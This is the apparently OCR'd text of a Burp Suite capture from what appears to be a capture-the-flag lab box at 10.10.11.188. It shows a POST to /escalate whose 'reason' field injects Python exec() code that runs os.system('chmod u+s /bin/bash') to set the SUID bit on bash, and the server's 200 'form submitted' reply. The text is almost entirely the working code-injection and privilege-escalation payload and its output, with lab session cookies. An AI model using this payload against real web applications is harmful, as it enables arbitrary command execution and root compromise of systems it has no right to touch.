 Request
Pretty Raw Hex Hackvertor \n
1 POST /escalate HTTP/1.1
2 Host: 10.10.11.188
3 Content-Length: 164
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://10.10.11.188
8 Referer: http://10.10.11.188/escalate
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,es-ES;q=0.8,es;q=0.7,ca;q=0.6
11 Cookie: __hssrc=1; __hstc=
37486847.dae9704a8c5bbfca5af6fdc1c2871f48.1677620864548.1677624198676.1677691106437.3;
hubspotutk=dae9704a8c5bbfca5af6fdc1c2871f48; session=9ad5bdce-8083-41eb-aaff-02292a052f07
12 Connection: close
13
14 to=Admin&link=test&reason=hello%3dexec("""\nimport+os\nos.system('chmod+u%2bs+/bin/bash')""")&
issue=Getting error while accessing search feature in enterprise platform.
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.8.10
3 Date: Wed, 01 Mar 2023 18:17:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 61
6 Set-Cookie: session=9ad5bdce-8083-41eb-aaff-02292a052f07; HttpOnly; Path=/
7 X-Varnish: 196712
8 Age: 0
9 Via: 1.1 varnish (Varnish/6.2)
10 Accept-Ranges: bytes
11 Connection: close
12
13 Escalation form submitted to Admin and will be reviewed soon!